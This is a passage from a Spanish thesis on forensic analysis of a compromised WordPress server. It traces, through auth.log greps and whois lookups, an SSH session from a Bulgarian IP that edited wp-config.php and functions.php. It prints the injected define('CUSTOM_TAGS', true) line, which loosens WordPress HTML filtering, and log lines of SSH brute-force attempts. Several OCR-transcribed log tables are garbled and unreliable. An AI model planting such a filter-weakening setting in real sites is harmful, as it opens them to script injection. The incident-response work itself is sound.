| Modify:                                           | 2018-09-12 15:58:53.729641936  | +0000         |  |  |  |  |
| File:                                             | user.rules                     |               |  |  |  |  |
| Modify:                                           | 2018-09-12 15:58:53.709643874  | +0000         |  |  |  |  |
| File:                                             | user6.rules                    |               |  |  |  |  |
| Modify:                                           | 2018-09-12 15:58:53.713643487  | +0000         |  |  |  |  |
| root@edu                                          | ulo:/etc/ufw#                  |               |  |  |  |  |
|                                                   |                                |               |  |  |  |  |

Figura 80: Marcas temporales ufw

## 9.16 Análisis de auth.log

Partimos de los ficheros *auth.log*\* contenidos dentro de la ruta /var/log de nuestra imagen forense. Tal y como hemos comentado en el <u>anexo 9.9</u>, esta carpeta ya la tenemos copiada a nuestro equipo local.

Descomprimimos todos los ficheros .gz de auth.log y los combinamos todos en un fichero llamado auth.result dentro de una carpeta independiente. Para automatizar la tarea se crea el script descomprimir.sh



Figura 81: Script descomprimir.sh

Serán a este fichero *auth.result* al que le aplicaremos los diferentes filtros para su análisis.

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$ ls -la |    |       |       |         |     |    |       |                 |
|-------------------------------------------------------------------|----|-------|-------|---------|-----|----|-------|-----------------|
| total 4364                                                        |    |       |       |         |     |    |       |                 |
| drwxr-xr-x                                                        | 2  | edulo | edulo | 4096    | dic | 11 | 16:05 |                 |
| drwxr-xr-x                                                        | 14 | edulo | edulo | 4096    | dic | 11 | 16:04 |                 |
| -rw-r                                                             | 1  | edulo | edulo | 937098  | dic | 11 | 16:03 | auth.log        |
| -rw-r                                                             | 1  | edulo | edulo | 1047973 | dic | 11 | 16:03 | auth.log.1      |
| -rw-rr                                                            | 1  | edulo | edulo | 226512  | dic | 11 | 16:05 | auth.log.2      |
| -rw-r                                                             | 1  | edulo | edulo | 26038   | dic | 11 | 16:03 | auth.log.2.gz   |
| -rw-rr                                                            | 1  | edulo | edulo | 2211486 | dic | 11 | 16:05 | auth.result     |
| -rwxrr                                                            | 1  | edulo | edulo | 911     | dic | 11 | 16:05 | descomprimir.sh |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$        |    |       |       |         |     |    |       |                 |
|                                                                   |    |       |       |         |     |    |       |                 |

Figura 82: Logos auth\*

Conexiones entrantes correctas; 15. Todas correspondientes al usuario Ubuntu, mediante el intercambio de claves.

Comando utilizado: *\$grep "Accepted" auth.result* 

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$<br>edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$ grep "Accepted" auth.result                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Jan 3 07:28:35 ip-172-31-38-116 sshd[20235]: Accepted publickey for ubuntu from 83.247.136.74 port 43332 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO80Q7LVSdNdm                                                                                                    |
| 1xxzporzy<br>Dec 23 13:35:13 ip-172-31-38-110 sshd[16023]: Accepted publickey for ubuntu from 80.31.224.42 port 55684 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8S080007LVSdNdm1                                                                                                    |
| xxzyBT23Y                                                                                                    |
| Dec 23 13:36:39 ip-172-31-38-110 sshd[16141]: Accepted publickey for ubuntu from 80.31.224.42 port 55690 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO80Q7LVSdNdm1                                                                                                    |
| **************************************                                                                                                    |
|                                                                                                    |
| Dec 24 09:59:59 ip-172-31-38-110 sshd[21311]: Accepted publickey for ubuntu from 83.247.136.74 port 16666 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO80Q7LVSdNdm                                                                                                    |
| 1xxzyBT23Y                                                                                                    |
| Dec 30 10:33:17 ip-172-31-38-110 sshd[24358]: Accepted publickey for ubuntu from 83.55.135.192 port 49680 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8S080Q7LVSdNdm                                                                                                    |
| 1XX2VB123Y<br>Dea 20 11 10:22 in 172 21 20 110 schd[2577], Assanted publickey fam uburty fam 105 215 22 25 part 10522 sch2, BSA SUA256.02746640VD1000=BV6105000071V6404m                                                                                                    |
| Dec 30 11.40.32 1/-1/2-31-30-110 SSH0[20/3/]. ACCEPTED DUDITIESY FOR UDURING FOUND 103.210.32.30 PDFC 40032 SSH2. R5A SRA200.02/PD8000FF0800000/L4300000/L430000000000 |
| Dec 21 12:09:46 ip-172-31-38-110 sshd[1310]: Accepted publickey for ubuntu from 83.247.136.74 port 29999 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8S08007LVSdNdm1                                                                                                    |
| xxzyBT23Y                                                                                                    |
| Dec 21 13:27:29 ip-172-31-38-110 sshd[24770]: Accepted publickey for ubuntu from 83.247.136.74 port 30099 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8S080Q7LVSdNdm                                                                                                    |
| 1xxzyBT23Y                                                                                                    |
| Dec 21 13:27:43 ip-172-31-38-110 sshd[24873]: Accepted publickey for ubuntu from 83.247.136.74 port 43332 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8S080Q7LV5dNdm                                                                                                    |
| LXX2V0123Y<br>Dea 11 19:01:01 in 177-31-39-110 std[23177]: Assantad publickay fan ubuntu fann 90 31 375 16 namt 60603 stb. DEA SUA356:037-0060VD19N0-BV60 85000070 V6404m1                                                                                                    |
| bec 21 to.01.01 1P-172-31-30-110 SSH0[32172]. Accepted publickey for ubunch from 00.31.223.10 port 30042 SSH2. R3A SHR200.2270H00DFF0H0H0H0A0E30000/1434H0HH1<br>YYYYNR73Y                                                                                                    |
| Dec 21 18:09:31 ip-172-31-38-110 sshd[3570]: Accepted publickey for ubuntu from 80.31.225.16 port 50974 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8508007LVSdNdm1x                                                                                                    |
| xzyBT23Y                                                                                                    |
| Dec 21 18:27:51 ip-172-31-38-110 sshd[5201]: Accepted publickey for ubuntu from 80.31.225.16 port 51390 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO8QQ7LVSdNdm1x                                                                                                    |
|                                                                                                    |
| Dec 21 18:28:02 1p-172-31-38-110 sshd[5271]: Accepted publickey for ubuntu from 80.31.225.16 port 51396 ssh2: KSA SHA256:Q2/pWbdDYPJ8N0MbXbL85080Q7LV54NdmIX xzvRT32V                                                                                                    |
| Dec 22 15:58:08 ip-172-31-38-110 sshd[11223]: Accepted publickey for ubuntu from 80.31.224.42 port 44906 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8508007LVSdNdm1                                                                                                    |
| xxzyBT23Y                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$ grep "Accepted" auth.result   wc -l<br>15                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$                                                                                                    |
| edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs\$                                                                                                    |
|                                                                                                    |

Figura 83: Filtrado "Accepted" logs auth

Las IPs origen de las conexiones y la ubicación de estas:

Comandos utilizados:

\$ grep "Accepted" auth.result | cut -d":" -f4 | cut -d" " -f7 | sort | uniq -c | s ort -n

\$ for ip in \$(grep "Accepted" auth.result | cut -d":" -f4 | cut -d" " -f7 | sort | uniq -c | sort -n); do whois \$ip | grep country; done



Figura 84: Filtrado IPs logs auth\*

Totas estas ips obtenidas las guardamos en un fichero "ips".

Analizando las conexiones, en principio son todas legítimas, ya que no provienen de múltiples intentos de conexión fallidas por parte de ninguna IP.

Comando utilizado:

\$ for ip in \$(cat ips); do grep \$ip auth.result ; done

| edulo@edulo:~/Documentos/tfm/logs analizar/log/auti_logs for ip in \$(cat ips): do echo \$ip : done                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 185.216.32.36                                                                                                    |
| 83.55.135.192                                                                                                    |
| 80. 31. 224. 42                                                                                                    |
| 80 31 225 16                                                                                                    |
| 83 207 136 70                                                                                                    |
| ould Addular / Documents / fm/logs analizar/log/auth loges for in in s(cat ins): do gran sin auth result : dono                                                                                                    |
| $z_{\rm ent}$                                                                                                    |
| Dec 20 11.40.22 in $172 \times 120 \times 110$ (2010) Received particles in $160 \times 100 \times 100 $ |
| Det 30 11:40:22 in $17-31-30=10$ schelf 268661 bisconnected from user uluntu 185 216 32 6 port 4052111 0250mmeter by dat                                                                                                    |
| $D_{0}$ = 20 11.47.22 ip 17.2 ii 51 50 10 sing[2000]. Distrimented in the dominant 100.210.22.00 pert 400.2                                                                                                    |
|                                                                                                    |
| Dec 3 13:35:13 in 17 17 21 30 110 Shull 24:300 i. Recepted publicless for using the $0.323$ i. 12 port 42000 Shiz. AS Shuzov (27) product volume holessou (24) and (24) and (                                                                                                    |
| Dec 23 13:25:11 by $17231302110$ cpline difference from 90.31.221.12 pole obtained in the since to since $\sqrt{2}$ productive $\sqrt{2}$ productive $\sqrt{2}$ product                                                                                                    |
| Dec 23 13:25:11 in 17 23-35 10 is indiation in the strength of the strength of                                                                                                    |
| Dec 23 13:32:44 JP 172 31 30 110 SSH0[10130], DISCONNECCEMENT USER URANICU 00:31:224-32 JDFC 30004                                                                                                    |
| Dec 23 13:05 10 172 31 35 10 10 3300[1014]. Accepted publickey for administration uson vibints for 2010 3300[10140]. Accepted publickey for administration uson vibints for 2010 3500[10140].                                                                                                    |
| Dec 23 13.47.14 ip 17.2 31 30 100 Sand(10307). Connection (closed by authenticating user ubuntu 80.31.224.42 port 50024 [preactin]                                                                                                    |
| Dec 23 13.47.20 $1p^{-1/2}$ Single Single S                                                                                                    |
| Dec 23 13:47:29 $1p-17-31-30-110$ sshu[15341]; Accepted publicacy for ubunit from 00.31.224.42 port 50620 sshu2: Kak shazoo: $(z/pwould-publicacy)/zvsukumitaxzybi231$                                                                                                    |
| Dec 23 13:49:44 1p-1/2-31-36-10 sshu[10423]; Received disconnector from 60.31.224.42 port 55026:11: disconnected by user                                                                                                    |
| Dec 23 13:49:42 $1P$ -17231-30-110 Sind(1042); Disconnected roum user double of 0.31.224.42 port 30820                                                                                                    |
| Dec 23 13:49:59 1P-1/251-56-110 Sind[16:24]: Received disconnect from 80:51:224.42 port 55090:11: disconnected by user                                                                                                    |
|                                                                                                    |
| Dec 22 15:36:08 1p-172-31-38-110 SSn0[11223]: Accepted publickey for upuntu from 80.31.224.42 port 44906 SSn2: KSA SHAZ65:Q2/pw6duYPJ8NomEX6L85080Q/LVSGNamIXXZyB123Y                                                                                                    |
| Dec 22 10:00:47 1P-17251-50-110 Stud[11345]: Received disconnect from 80:51:224.42 port 44905:11: disconnected by user                                                                                                    |
| Dec 22 16:03:47 1P-172-31-36-110 Ssn0[11345]: Disconnected from user uburtu 80:31.224.42 port 44900                                                                                                    |
| Dec 21 18:00:46 1P-172-31-38-110 55n0[32170]: Connection closed by autrenticating user ubuntu 80-31.225.16 port 50649 [preautn]                                                                                                    |
| Dec 21 18:01:01 1p-172-31-38-110 SSn0[52172]: Accepted publickey for ubuntu from 80.31.225.16 port 50642 SSn2: RSA SHA255:027pW6db7PJ8N0MB5Acl8508007LVSdNdm1Xx2yB123Y                                                                                                    |
| Dec 21 18:09:31 1p-172-31-38-110 ssh0[35/0]: Accepted publickey for ubuntu from 80.31.225.16 port 509/4 ssh2: RSA SHA256:Q2/pW6dDYPJ8N0mBX6LBS080Q/LVSdNdm1xxzyB123Y                                                                                                    |
| Dec 21 18:25:06 1p-172-31-38-110 Ssn0[32277]: Received alsconnect from 80.31.225.16 port 50642:11: alsconnected by user                                                                                                    |
| Dec 21 18:25:06 1p-172-31-38-110 ssh0[32277]: Disconnected from user ubuntu 80.31.225.16 port 50642                                                                                                    |
| Dec 21 18:27:51 1p-172-31-38-110 sshd[5201]: Accepted publickey for ubuntu from 80.31.225.16 port 51390 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8S08007LVSdNdm1xxzyB123Y                                                                                                    |
| Dec 21 18:27:55 1p-172-31-38-110 sshd[5269]: Received disconnect from 80.31.225.16 port 51399:11: disconnected by user                                                                                                    |
| Dec 21 18:27:55 1p-172-31-38-110 sshd[5269]: Disconnected from user ubuntu 80.31.225.16 port 51390                                                                                                    |
| Dec 21 18:28:02 1p-172-31-38-110 sshd[5271]: Accepted publickey for ubuntu from 80.31.225.16 port 51396 ssh2: RSA SHA256:027pW6dDYPJ8N6mBX6L8S08007LVSdNdm1xxzyB123Y                                                                                                    |
| Dec 21 18:28:06 ip-172-31-38-110 sshd[5339]: Received disconnect from 80.31.225.16 port 51396:11: disconnected by user                                                                                                    |
| Dec 21 18:28:06 1p-172-31-38-110 sshd[5339]: Disconnected from user ubuntu 80.31.225.16 port 51396                                                                                                    |
| Dec 21 19:06:56 1p-172-31-38-110 sshd[3642]: Received disconnect from 80.31.225.16 port 50974:11: disconnected by user                                                                                                    |
| Dec 21 19:06:56 ip=172=31=38=110 sshd[3642]: Disconnected from user ubuntu 80.31.225.16 port 50974                                                                                                    |
| Jan 3 07:28:35 ip-172-31-38-110 sshd[20235]: Accepted publickey for ubuntu from 83.247.136.74 port 43332 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8S08007LVSdNdm1xxzyBT23Y                                                                                                    |
| Jan 3 07:34:54 1p-172-31-38-110 sshd[20357]: Received disconnect from 83.247.136.74 port 43332:11: disconnected by user                                                                                                    |
| Jan 3 07:34:54 ip-172-31-38-110 sshd[20357]: Disconnected from user ubuntu 83.247.136.74 port 43332                                                                                                    |
| Dec 24 09:59:59 ip-172-31-38-110 sshd[21311]: Accepted publickey for ubuntu from 83.247.136.74 port 16666 ssh2: RSA SHA256:027pW6dDYPJ8N0mBX6L8S08007LVSdNdm1xxzyBT23Y                                                                                                    |
| Dec 24 10:00:50 ip-172-31-38-110 sshd[21433]: Received disconnect from 83.247.136.74 port 16666:11: disconnected by user                                                                                                    |
| Dec 24 10:00:50 ip-172-31-38-110 sshd[21433]: Disconnected from user ubuntu 83.247.136.74 port 16666                                                                                                    |
| Dec 21 12:07:18 ip=172-31-38-110 sshd[1293]: Connection closed by 83.247.136.74 port 43332 [preauth]                                                                                                    |
| Dec 21 12:08:02 ip-172-31-38-110 sshd[1301]: Connection closed by authenticating user ubuntu 83.247.136.74 port 16666 [preauth]                                                                                                    |
| Dec 21 12:09:00 ip-172-31-38-110 sshd[1307]: Connection closed by authenticating user ubuntu 83.247.136.74 port 43332 [preauth]                                                                                                    |
| Dec 21 12:09:46 ip=172=31=38=110 sshd[1310]: Accepted publickey for ubuntu from 83.247.136.74 port 29999 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO80Q7LVSdNdm1xxzyBT23Y                                                                                                    |
| Dec 21 13:27:29 ip-172-31-38-110 sshd[24770]: Accepted publickey for ubuntu from 83.247.136.74 port 30099 ssh2: RSA SHA256:Q27pW6dDYDJ8N0mBX6L8S080Q7LVSdNdm1xxzyBT23Y                                                                                                    |
| Dec 21 13:27:32 ip-172-31-38-110 sshd[24866]: Received disconnect from 83.247.136.74 port 30099:11: disconnected by user                                                                                                    |
| Dec 21 13:27:32 ip-172-31-38-110 sshd[24866]: Disconnected from user ubuntu 83.247.136.74 port 30099                                                                                                    |
| Dec 21 13:27:43 ip=172=31=38=110 sshd[24873]: Accepted publickey for ubuntu from 83.247.136.74 port 43332 ssh2: RSA SHA256:Q27pW6dDYDJ8N0mBX6L8S080Q7LVSdNdm1xxzyBT23Y                                                                                                    |
| Dec 21 13:27:46 ip-172-31-38-110 sshd[24941]: Received disconnect from 83.247.136.74 port 43332:11: disconnected by user                                                                                                    |
| Dec 21 13:27:46 ip-172-31-38-110 sshd[24941]: Disconnected from user ubuntu 83.247.136.74 port 43332                                                                                                    |
| Dec 21 13:30:19 ip-172-31-38-110 sshd[1423]: Received disconnect from 83.247.136.74 port 29999:11: disconnected by user                                                                                                    |
| Dec 21 13:30:19 ip-172-31-38-110 sshd[1423]: Disconnected from user ubuntu 83.247.136.74 port 29999                                                                                                    |
|                                                                                                    |

Figura 85: Conexiones por ip logs auth\*

Cabría sospechar de la conexión desde la *IP 185.216.32.36*, ya que esta es la única que no proviene de España, en concreto la conexión es desde Bulgaria (BG).

```
edulo@edulo:~/Documentos/tfm/logs_analizar/log/autn_logs$
edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs$ whois 185.216.32.36
% This is the RIPE Database query service.
% The objects are in RPSL format.
% The RIPE Database is subject to Terms and Conditions.
% See https://apps.db.ripe.net/docs/HTML-Terms-And-Conditions
% Note: this output has been filtered.
        To receive output for a database update, use the "-B" flag.
% Information related to '185.216.32.0 - 185.216.32.255'
% Abuse contact for '185.216.32.0 - 185.216.32.255' is 'abuse@m247.ro'
                 185.216.32.0 - 185.216.32.255
inetnum:
netname:
                 M247-LTD-Sofia
                 M247 LTD Sofia Infrastructure
descr:
                 ORG-MLS9-RIPE
org:
country:
                 BG
                 42.6954108 23.2539071
geoloc:
admin-c:
                 GBXS5-RIPE
                 GBXS5-RIPE
tech-c:
status:
                 ASSIGNED PA
remarks:
                      LEGAL CONCERNS
                 For any legal requests, please send an email to ro-legal@m247.ro for a maximum 48hours response.
remarks:
remarks:
                     - LEGAL CONCERNS-
remarks:
mnt-by:
                 GLOBALAXS-MNT
created:
                 2023-06-15T10:40:16Z
last-modified:
                 2023-06-15T10:40:16Z
                 RIPE
source:
organisation:
                 ORG-MLS9-RIPE
                 M247 Ltd Sofia
org-name:
                 OTHER
org-type:
                 122, Ovche Pole str., Sofia, Bulgaria
address:
abuse-c:
                 ME5262-RIPE
```

Figura 86: Identidad 185.216.32.36

Una única conexión realizada el 30/12/2018 a las 11:40:32 (UTC +0) y que duró 9 minutos.

```
edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs$ grep 185.216.32.36 auth.result
Dec 30 11:40:32 1p-172-31-38-110 sshd[20757]: Accepted publickey for ubuntu from 185.216.32.36 port 48632 ssh2: RSA SHA256:Q27pH6dDYPJ8N0mBX6L8SO80Q7LVSdNdm1xxzyBT23Y
Dec 30 11:49:32 1p-172-31-38-110 sshd[2066]: Received disconnect from 185.161.32.36 port 48632:11: disconnected by user
Dec 30 11:49:32 1p-172-31-38-110 sshd[2066]: Disconnected from user ubuntu 185.216.32.36 port 48632
Dec 30 11:49:32 1p-172-31-38-110 sshd[2066]: Disconnected from user ubuntu 185.216.32.36 port 48632
edulo@edulo:~/Documentos/tfm/logs_analizar/log/auth_logs$
```

Figura 87: Conexión ssh 185.216.32.36

Analizamos las acciones que se realizan en esta conexión:

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/auth\_logs\$ grep -B10 -A10 185.216.32.36 auth.result

... se omiten resultados ...

Dec 30 11:40:32 ip-172-31-38-110 sshd[26757]: Accepted publickey for ubuntu from 185.216.32.36 port 48632 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO8OQ7LVSdNdm1xxzyBT23Y

Dec 30 11:40:32 ip-172-31-38-110 sshd[26757]: pam\_unix(sshd:session): session opened for user ubuntu by (uid=0)

Dec 30 11:40:32 ip-172-31-38-110 systemd-logind[712]: New session 705 of user ubuntu.

Dec 30 11:40:46 ip-172-31-38-110 sshd[26883]: Invalid user priscila from 91.134.203.217 port 51770

Dec 30 11:40:46 ip-172-31-38-110 sshd[26883]: Received disconnect from 91.134.203.217 port 51770:11: Bye Bye [preauth]

Dec 30 11:40:46 ip-172-31-38-110 sshd[26883]: Disconnected from invalid user priscila 91.134.203.217 port 51770 [preauth]
Dec 30 11:41:09 ip-172-31-38-110 sshd[26886]: Invalid user priscila from 212.160.135.155 port 48052

Dec 30 11:41:09 ip-172-31-38-110 sshd[26886]: Received disconnect from 212.160.135.155 port 48052:11: Bye Bye [preauth]

Dec 30 11:41:09 ip-172-31-38-110 sshd[26886]: Disconnected from invalid user priscila 212.160.135.155 port 48052 [preauth]

Dec 30 11:42:11 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/var/www/html ; USER=root ; COMMAND=/usr/bin/vi wp-config.php

Dec 30 11:42:11 ip-172-31-38-110 sudo: pam\_unix(sudo:session): session opened for user root by ubuntu(uid=0)

Dec 30 11:42:31 ip-172-31-38-110 sudo: pam\_unix(sudo:session): session closed for user root Dec 30 11:43:47 ip-172-31-38-110 sudo: ubuntu : TTY=pts/1 ; PWD=/var/www/html/wpcontent/themes/twentyseventeen ; USER=root ; COMMAND=/usr/bin/vi functions.php

Dec 30 11:43:47 ip-172-31-38-110 sudo: pam\_unix(sudo:session): session opened for user root by ubuntu(uid=0)

Dec 30 11:43:54 ip-172-31-38-110 sudo: pam\_unix(sudo:session): session closed for user root Dec 30 11:45:16 ip-172-31-38-110 sshd[27002]: Invalid user lia from 123.124.156.253 port 44653

Dec 30 11:45:16 ip-172-31-38-110 sshd[27002]: Received disconnect from 123.124.156.253 port 44653:11: Bye Bye [preauth]

Dec 30 11:45:16 ip-172-31-38-110 sshd[27002]: Disconnected from invalid user lia 123.124.156.253 port 44653 [preauth]

Dec 30 11:47:33 ip-172-31-38-110 sshd[27016]: Received disconnect from 138.68.78.196 port 36734:11: Bye Bye [preauth]

Dec 30 11:47:33 ip-172-31-38-110 sshd[27016]: Disconnected from authenticating user postfix 138.68.78.196 port 36734 [preauth]

Dec 30 11:49:22 ip-172-31-38-110 sshd[26866]: Received disconnect from 185.216.32.36 port 48632:11: disconnected by user

Dec 30 11:49:22 ip-172-31-38-110 sshd[26866]: Disconnected from user ubuntu 185.216.32.36 port 48632

... se omiten resultados ...

Vemos que durante esta conexión:

-a las 11:42:11 se edita mediante Vi el fichero de configuración /var/www/html/wp-config.php

-a las 11:43:47 se edita mediante Vi el fichero de temas /var/www/html/wpcontent/themes/twentyseventeen/functions.php

El fichero log en concreto se servidor en que quedan registrados estos movimientos es el fichero auth.log.1:

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/auth\_logs\$ grep "185.216.32.36" auth.log.1 Dec 30 11:40:32 ip-172-31-38-110 sshd[26757]: Accepted publickey for ubuntu from 185.216.32.36 port 48632 ssh2: RSA SHA256:Q27pW6dDYPJ8N0mBX6L8SO80Q7LVSdNdm1xxzyBT23Y Dec 30 11:49:22 ip-172-31-38-110 sshd[26866]: Received disconnect from 185.216.32.36 port

Dec 30 11:49:22 ip-172-31-38-110 sshd[26866]: Received disconnect from 185.216.32.36 port 48632:11: disconnected by user

Dec 30 11:49:22 ip-172-31-38-110 sshd[26866]: Disconnected from user ubuntu 185.216.32.36 port 48632

Revisamos el contenido de los ficheros wp-config.php y functions.php.

9.16.1 Fichero wp-config.php

Tal y como hemos visto el fichero fue modificado a las 11:42 del 30/12/2018

root@edulo:/var/www/html# stat wp-config.php File: wp-config.php Size: 3156 Blocks: 8 IO Block: 4096 regular file Device: 700h/1792d Inode: 282409 Links: 1 Access: (0666/-rw-rw-rw-) Uid: ( 33/www-data) Gid: ( 33/www-data) Access: 2019-01-03 06:32:54.281238626 +0000 Modify: 2018-12-30 11:42:31.132308142 +0000 Change: 2018-12-30 11:42:31.132308142 +0000 Birth: root@edulo:/var/www/html#

Revisamos su contenido y lo comparamos con un fichero original extraído de una descarga lícita de la misma versión de *WordPress* desde su página oficial. Vemos que se ha añadido una línea extra:

Define ('CUSTOM\_TAG, true);



Figura 88: Fichero alterado wp-config.php

Esto implica una modificación del comportamiento de *WordPress* en función donde se haya declarado esa constante *"CUSTOM\_TAGS"* dentro de *WordPress*. Hacemos una búsqueda y la encontramos dentro del fichero *wp-includes/kses.php:* 



Figura 89: Fichero kses.php

Editamos el fichero kses.php y lo revisamos:

